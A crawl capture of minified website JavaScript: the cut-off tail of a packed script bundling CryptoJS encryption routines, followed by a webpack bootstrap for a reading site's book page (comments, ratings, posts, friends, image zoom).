4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/dist/js/module/book.js?v=178
body_size: 508
content:
!function(e){function t(t){for(var r,i,a=t[0],s=t[1],l=t[2],c=0,f=[];c<a.length;c++)i=a[c],Object.prototype.hasOwnProperty.call(n,i)&&n[i]&&f.push(n[i][0]),n[i]=0;for(r in s)Object.prototype.hasOwnProperty.call(s,r)&&(e[r]=s[r]);for(p&&p(t);f.length;)f.shift()();return u.push.apply(u,l||[]),o()}function o(){for(var e,t=0;t<u.length;t++){for(var o=u[t],r=!0,a=1;a<o.length;a++){var s=o[a];0!==n[s]&&(r=!1)}r&&(u.splice(t--,1),e=i(i.s=o[0]))}return e}var r={},n={61:0},u=[];function i(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=e,i.c=r,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(o,r,function(t){return e[t]}.bind(null,r));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var a=window.webpackJsonp=window.webpackJsonp||[],s=a.push.bind(a);a.push=t,a=a.slice();for(var l=0;l<a.length;l++)t(a[l]);var p=s;u.push([44,0]),o()}({44:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(3);r.Model.getInst().open(),r.Model.getInst().close(),r.Model.getInst().submit(),o(34).CmtForBook.autoExe();var n=o(20);n.Book.rateInit(),n.Book.rate(),n.Book.getInst().autoExe(),o(9).Post.getInst().autoExe();var u=new(o(8).PublishPost);u.getInstSpaceName("#post_publish_video_1","#post_publish_url_1","#post_publish_pic_1"),u.autoExe(),o(12).FriendList.getInst().autoExe(),o(13).TopicList.getInst().autoExe();var i=o(7);i.Friendship.create(),i.Friendship.destroy();var a=o(4);a.connect(),a.init(),o(10).ZoomInPic.getInst().autoExe()}});